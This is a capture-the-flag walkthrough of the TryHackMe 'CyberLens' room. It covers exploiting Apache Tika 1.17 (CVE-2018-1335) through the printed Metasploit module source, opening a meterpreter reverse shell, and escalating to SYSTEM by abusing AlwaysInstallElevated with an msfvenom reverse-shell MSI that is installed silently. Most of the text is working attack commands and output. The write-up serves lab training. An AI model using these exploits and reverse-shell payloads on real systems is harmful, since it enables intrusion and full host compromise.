CyberLens - tryhackme, TeneBrae93, tgreenMWR
Can you exploit the CyberLens web server and discover the hidden flags? ![]()
Today, I’m going to solve The CyberLens challenge.
Description
Welcome to CyberLens, where metadata unveils hidden truths in the digital realm. Dive into the world of image forensics, where every pixel holds a secret, and no detail is ever truly lost. At CyberLens, we decode digital artifacts, revealing origins, manipulations, and concealed narratives. Using cutting-edge tools and expert techniques, you’ll learn to analyze file structures, detect anomalies, and extract crucial insights from images. Knowledge is power in cybersecurity, and mastering these skills will give you an edge in uncovering the unseen. Are you ready for the challenge? The CyberLens web server hides secret flags, will you be the one to find them?
Nmap
We’ll start with an nmap scan to detect open ports and running services.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
Host is up (0.18s latency).
Not shown: 65517 closed tcp ports (reset)
PORT      STATE    SERVICE       VERSION
80/tcp    open     http          Apache httpd 2.4.57 ((Win64))
|_http-title: CyberLens: Unveiling the Hidden Matrix
|_http-server-header: Apache/2.4.57 (Win64)
| http-methods:
|_  Potentially risky methods: TRACE
135/tcp   open     msrpc         Microsoft Windows RPC
139/tcp   open     netbios-ssn   Microsoft Windows netbios-ssn
445/tcp   open     microsoft-ds?
3389/tcp  open     ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=CyberLens
| Not valid before: 2025-03-01T04:42:42
|_Not valid after:  2025-08-31T04:42:42
| rdp-ntlm-info:
|   Target_Name: CYBERLENS
|   NetBIOS_Domain_Name: CYBERLENS
|   NetBIOS_Computer_Name: CYBERLENS
|   DNS_Domain_Name: CyberLens
|   DNS_Computer_Name: CyberLens
|   Product_Version: 10.0.17763
|_  System_Time: 2025-03-02T06:04:58+00:00
|_ssl-date: 2025-03-02T06:05:05+00:00; 0s from scanner time.
5985/tcp  open     http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
10477/tcp filtered unknown
10631/tcp filtered printopia
47001/tcp open     http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open     msrpc         Microsoft Windows RPC
49665/tcp open     msrpc         Microsoft Windows RPC
49666/tcp open     msrpc         Microsoft Windows RPC
49667/tcp open     msrpc         Microsoft Windows RPC
49668/tcp open     msrpc         Microsoft Windows RPC
49669/tcp open     msrpc         Microsoft Windows RPC
49670/tcp open     msrpc         Microsoft Windows RPC
49677/tcp open     msrpc         Microsoft Windows RPC
61777/tcp open     http          Jetty 8.y.z-SNAPSHOT
|_http-server-header: Jetty(8.y.z-SNAPSHOT)
| http-methods:
|_  Potentially risky methods: PUT
|_http-cors: HEAD GET
|_http-title: Welcome to the Apache Tika 1.17 Server
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2025-03-02T06:04:57
|_  start_date: N/A
Nmap done: 1 IP address (1 host up) scanned in 581.54 seconds
Analysis
From the scan, 15 open ports were identified.
- Port 80 (HTTP):
Apache 2.4.57 (Win64) hosting a web service. - Port 135 (MSRPC): Microsoft Windows RPC.
- Port 139 (NetBIOS-SSN): NetBIOS session service.
- Port 445 (Microsoft-DS): Likely SMB.
- Port 3389 (RDP): Microsoft Terminal Services for remote access.
- Port 5985 (HTTP) & 47001 (HTTP): Microsoft HTTPAPI 2.0 (SSDP/UPnP).
- Ports 49664-49670, 49677 (MSRPC): Multiple Windows RPC services.
- Port 61777 (HTTP): Jetty 8.y.z-SNAPSHOT hosting
Apache Tika 1.17Server.
Web Access Port [80]
With Port 80 open, we’ll investigate the web application for useful information.  Nothing noteworthy found, including directory enumeration, which revealed no useful information for me.
Web Access Port [61777]
Next, we’ll access web on Port 61777 via a browser to check for any valuable information.  We’ve identified that the server on Port 61777 is running
 Apache Tika 1.17
Analysis
A quick Google search reveals that Apache Tika 1.17 is vulnerable, CVE-2018-1335  Before exploiting, let’s first understand
 Apache Tika.
What is Apache Tika?
Apache Tika extracts metadata, text, & structured data from PDFs, images, & documents.
Key Features:
- Supports hundreds of file types (Office docs, archives, multimedia).
- Used in search engines, forensics, and data mining.
- Offers language detection, metadata extraction, and text parsing.
- Seamlessly integrates with big data and enterprise apps.
Exploitation
After conducting my search, I discovered that there is a Metasploit module available for CVE-2018-1335.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
msfconsole
 _                                                    _
/ \    /\         __                         _   __  /_/ __
| |\  / | _____   \ \           ___   _____ | | /  \ _   \ \
| | \/| | | ___\ |- -|   /\    / __\ | -__/ | || | || | |- -|
|_|   | | | _|__  | |_  / -\ __\ \   | |    | | \__/| |  | |_
      |/  |____/  \___\/ /\ \\___/   \/     \__|    |_\  \___\


       =[ metasploit v6.4.34-dev                          ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post       ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]

Metasploit Documentation: https://docs.metasploit.com/

msf6 > search CVE-2018-1335

Matching Modules
================

#  Name                  Disclosure Date  Rank   Check  Description
-  ----                  ---------------  ----   -----  -----------
0  apache_tika_jp2_jscript 2018-04-25   excellent Yes  Apache Tika Header Command Injection
Analysis
First, we need to fully understand what this exploit is doing & how it works.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework

class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::Exploit::CmdStager
  include Msf::Exploit::Remote::HttpClient
  include Msf::Exploit::Powershell
  prepend Msf::Exploit::Remote::AutoCheck

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'Apache Tika Header Command Injection',
      'Description'    => %q{
          This module exploits a command injection vulnerability in Apache
        Tika 1.15 - 1.17 on Windows.  A file with the image/jp2 content-type is
        used to bypass magic bytes checking.  When OCR is specified in the
        request, parameters can be passed to change the parameters passed
        at command line to allow for arbitrary JScript to execute. A
        JScript stub is passed to execute arbitrary code. This module was
        verified against version 1.15 - 1.17 on Windows 2012.
        While the CVE and finding show more versions vulnerable, during
        testing it was determined only > 1.14 was exploitable due to
        jp2 support being added.
      },
      'License'        => MSF_LICENSE,
      'Privileged'     => false,
      'Platform'       => 'win',
      'Targets'        =>
        [
          ['Windows',
            {'Arch' => [ARCH_X86, ARCH_X64],
            'Platform' => 'win',
            'CmdStagerFlavor' => ['certutil']
            }
          ]
        ],
      'DefaultTarget'  => 0,
      'DisclosureDate' => '2018-04-25',
      'Author' =>
        [
          'h00die', # msf module
          'David Yesland', # edb submission
          'Tim Allison' # discovery
        ],
      'References' =>
        [
          ['EDB', '46540'],
          ['CVE', '2018-1335']
        ]))

    register_options(
      [
        Opt::RPORT(9998),
        OptString.new('TARGETURI', [true, 'The base path to the web application', '/'])
      ])
  end

  def check
    res = send_request_cgi({
             'uri'    => normalize_uri(target_uri),
           })
    if res.nil?
      vprint_error('No server response, check configuration')
      return CheckCode::Safe
    elsif res.code != 200
      vprint_error('No server response, check configuration')
      return CheckCode::Safe
    end

    if res.body =~ /Apache Tika (\d.[\d]+)/
      version = Rex::Version.new($1)
      vprint_status("Apache Tika Version Detected: #{version}")
      if version.between?(Rex::Version.new('1.15'), Rex::Version.new('1.17'))
        return CheckCode::Vulnerable
      end
    end
    CheckCode::Safe
  end

  def execute_command(cmd, opts = {})
    cmd.gsub(/"/, '\"')
    jscript="var oShell = WScript.CreateObject('WScript.Shell');\n"
    jscript << "var oExec = oShell.Exec(\"cmd /c #{cmd}\");"

    print_status("Sending PUT request to #{peer}#{normalize_uri(target_uri, 'meta')}")
    res = send_request_cgi({
             'method' => 'PUT',
             'uri'    => normalize_uri(target_uri, 'meta'),
             'headers' => {
                "X-Tika-OCRTesseractPath" => '"cscript"',
                "X-Tika-OCRLanguage"      => "//E:Jscript",
                "Expect"                  => "100-continue",
                "Content-type"            => "image/jp2",
                "Connection"              => "close"},
             'data' => jscript
           })

    fail_with(Failure::Disconnected, 'No server response') unless res
    unless (res.code == 200 && res.body.include?('tika'))
      fail_with(Failure::UnexpectedReply, 'target may not be vulnerable')
    end
  end

  def exploit
    execute_cmdstager(linemax: 8000)
  end
end
Explanation:
- Sends an HTTP request to detect Apache Tika versions
1.15-1.17. - Creates a JScript payload to execute commands via
WScript.Shell - The target processes the request and executes the command.
- Uses command stagers to execute arbitrary commands, gaining RCE.
Now that we understand how the exploit works, we are ready to proceed with exploiting CVE-2018-1335.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
msf6 exploit(windows/http/apache_tika_jp2_jscript) > options

Module options (exploit/windows/http/apache_tika_jp2_jscript):

   Name        Current Setting   Required  Description
   ----        ---------------   --------  -----------
   Proxies                        no       Proxy chain (type:host:port)
   RHOSTS        yes              yes      Target host(s)
   RPORT         9998             yes      Target port (TCP)
   SSL           false            no       Enable SSL/TLS
   SSLCert                        no       Custom SSL certificate path
   TARGETURI     /                yes      Base path to web app
   URIPATH                        no       URI to use for exploit
   VHOST                          no       HTTP server virtual host


   Name       Current Setting   Required  Description
   ----       ---------------   --------  -----------
   SRVHOST    0.0.0.0           yes       Local host to listen on
   SRVPORT    8080              yes       Local port to listen on

Payload options (windows/meterpreter/reverse_tcp):

   Name       Current Setting   Required  Description
   ----       ---------------   --------  -----------
   EXITFUNC   process           yes       Exit technique
   LHOST                        yes       Listen address
   LPORT      4444              yes       Listen port

Exploit target:

   Id  Name
   --  ----
   0   Windows
We will set RHOSTS to the target server host and RPORT to the Apache Tika port.
1
2
3
4
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set RHOSTS 10.10.53.38
RHOSTS => 10.10.53.38
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set RPORT 61777
RPORT => 61777
Next, we will set LHOST to tun0 and LPORT to our chosen port.
1
2
3
4
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set LPORT 9999
LPORT => 9999
Now, running the exploit will compromise the server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
msf6 exploit(windows/http/apache_tika_jp2_jscript) > run

[*] Started reverse TCP handler on 10.17.47.174:9999
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending PUT request to 10.10.53.38:61777/meta
[*] Command Stager progress -   8.10% done (7999/98798 bytes)
[*] Sending PUT request to 10.10.53.38:61777/meta
[*] Command Stager progress -  16.19% done (15998/98798 bytes)
[*] Sending PUT request to 10.10.53.38:61777/meta
[*] Command Stager progress -  24.29% done (23997/98798 bytes)
[*] Sending PUT request to 10.10.53.38:61777/meta
[*] Command Stager progress -  32.39% done (31996/98798 bytes)
[*] Sending PUT request to 10.10.53.38:61777/meta
[*] Command Stager progress -  40.48% done (39995/98798 bytes)
[*] Sending PUT request to 10.10.53.38:61777/meta
[*] Command Stager progress -  48.58% done (47994/98798 bytes)
[*] Sending PUT request to 10.10.53.38:61777/meta
[*] Command Stager progress -  56.67% done (55993/98798 bytes)
[*] Sending PUT request to 10.10.53.38:61777/meta
[*] Command Stager progress -  64.77% done (63992/98798 bytes)
[*] Sending PUT request to 10.10.53.38:61777/meta
[*] Command Stager progress -  72.87% done (71991/98798 bytes)
[*] Sending PUT request to 10.10.53.38:61777/meta
[*] Command Stager progress -  80.96% done (79990/98798 bytes)
[*] Sending PUT request to 10.10.53.38:61777/meta
[*] Command Stager progress -  89.06% done (87989/98798 bytes)
[*] Sending PUT request to 10.10.53.38:61777/meta
[*] Command Stager progress -  97.16% done (95988/98798 bytes)
[*] Sending PUT request to 10.10.53.38:61777/meta
[*] Command Stager progress - 100.00% done (98798/98798 bytes)
[*] Sending stage (177734 bytes) to 10.10.53.38
[*] Meterpreter session 1 opened (10.17.47.174:9999 -> 10.10.53.38:49862)
We can use either run or exploit as the command.
shell as cyberlens
We have successfully gained a Windows shell as the user cyberlens.
1
2
3
4
5
6
7
8
meterpreter > sysinfo
Computer        : CYBERLENS
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
Now, let’s dig deeper to locate the user.txt flag and answer the first question.
flags
1. What is the user flag?
1
2
3
4
5
6
7
8
9
10
11
12
13
Listing: C:\Users\CyberLens\Desktop
===================================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  527   fil   2016-06-21 21:06:17 +0530  EC2 Feedback.website
100666/rw-rw-rw-  554   fil   2016-06-21 21:06:23 +0530  EC2 Microsoft Windows Guide.website
100666/rw-rw-rw-  282   fil   2023-06-07 01:18:33 +0530  desktop.ini
100666/rw-rw-rw-  25    fil   2023-06-07 01:24:19 +0530  user.txt

meterpreter > cat user.txt
THM{REDACTED}
meterpreter >
Next to access the admin flag, we need to obtain a shell as system.
shell as system
To find any vectors for gaining a system shell, I will use PrivescCheck.ps1 for enumeration.
1
2
3
4
meterpreter > upload PrivescCheck.ps1
[*] Uploading  : TryHackMe/CyberLens/PrivescCheck.ps1 -> PrivescCheck.ps1
[*] Uploaded 201.07 KiB of 201.07 KiB (100.0%): PrivescCheck.ps1 -> PrivescCheck.ps1
[*] Completed  : TryHackMe/CyberLens/PrivescCheck.ps1 -> PrivescCheck.ps1
Next, we switch from the Meterpreter shell to a Windows shell
1
2
3
4
5
6
7
meterpreter > shell
Process 4792 created.
Channel 6 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\CyberLens\Desktop>
and execute PrivescCheck.ps1 for enumeration.
1
2
3
4
5
6
7
8
9
10
11
12
13
C:\Users\CyberLens>powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck"

????????????????????????????????????????????????????????????????
?                 ~~~ PrivescCheck Summary ~~~                 ?
????????????????????????????????????????????????????????????????
 TA0004 - Privilege Escalation
 - AlwaysInstallElevated ␦ High
 - Latest updates installed ␦ Medium
 TA0006 - Credential Access
 - LSA Protection ␦ Low
 - Credential Guard ␦ Low

WARNING: To get more info, run this script with the option '-Extended'.
Okay, we found something interesting, but we need further research on
AlwaysInstallElevated
Research
Through research, I came across an insightful article explaining that the AlwaysInstallElevated registry policy enables Windows Installer to install MSI packages with elevated privileges, effectively bypassing the user’s permission level. This means that even if a user doesn’t have administrative privileges, the system can still install software with full system-level access, which could potentially be exploited. While this policy may be helpful in specific administrative scenarios, it presents a significant security risk & should be used with caution. 
Further research led me to an article on abusing AlwaysInstallElevated for privilege escalation.
Privilege Escalation
We will use msfvenom to generate a malicious MSI shell for exploitation.
1
2
3
4
5
6
7
msfvenom -p windows/x64/shell_reverse_tcp \
LHOST=<tun0-ip> LPORT=<port> \
-a x64 --platform windows -f msi -o shell.msi
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: shell.msi
Next, we will upload the shell.msi file to the target system using the Meterpreter shell.
1
2
3
4
5
meterpreter > upload shell.msi
[*] Uploading  : TryHackMe/CyberLens/shell.msi -> shell.msi
[*] Uploaded 156.00 KiB of 156.00 KiB (100.0%): shell.msi -> shell.msi
[*] Completed  : TryHackMe/CyberLens/shell.msi -> shell.msi
meterpreter >
Switching from the Meterpreter shell to the Windows command shell,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
meterpreter > shell
Process 5036 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\CyberLens\Desktop>dir

Volume in drive C has no label.
Volume Serial Number is A8A4-C362

Directory of C:\Users\CyberLens\Desktop

03/03/2025  12:42 AM    <DIR>          .
03/03/2025  12:42 AM    <DIR>          ..
03/03/2025  12:42 AM           159,744 shell.msi
06/06/2023  07:54 PM                25 user.txt
               4 File(s)        160,850 bytes
               2 Dir(s)  14,956,318,720 bytes free

C:\Users\CyberLens\Desktop>
Don’t forget to start a Netcat listener on your desired port to catch the reverse shell connection.
We use the following command to execute the MSI payload.
1
msiexec /quiet /qn /i shell.msi
Explanation
- msiexec → Windows Installer command-line tool to install MSI packages.
- /quiet → Runs the installation in the background without showing any UI.
- /qn → Uses “No UI” mode, ensuring complete stealth.
- /i → Specifies installation mode for the given MSI file.
- shell.msi → The malicious MSI file that delivers our reverse shell payload.
This executes the payload silently, avoiding user prompts,
1
2
3
4
5
6
7
8
9
10
nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.17.XX.XXX] from (UNKNOWN) [10.10.XXX.XXX] 49820
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>
& connects back to our Netcat listener.
flags
Now that we have obtained a SYSTEM shell, it’s time to explore the file system and locate the admin flag.
2. What is the admin flag?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
C:\Users\Administrator\Desktop>dir

Volume in drive C has no label.
Volume Serial Number is A8A4-C362

Directory of C:\Users\Administrator\Desktop

06/06/2023  07:45 PM    <DIR>          .
06/06/2023  07:45 PM    <DIR>          ..
11/27/2023  07:50 PM                24 admin.txt
               3 File(s)          1,105 bytes
               2 Dir(s)  14,954,299,392 bytes free

C:\Users\Administrator\Desktop>type admin.txt
type admin.txt
THM{REDACTED}
C:\Users\Administrator\Desktop>
With this final admin flag,  I have successfully completed the CyberLens challenge.
Happy hacking !
Here are some resources: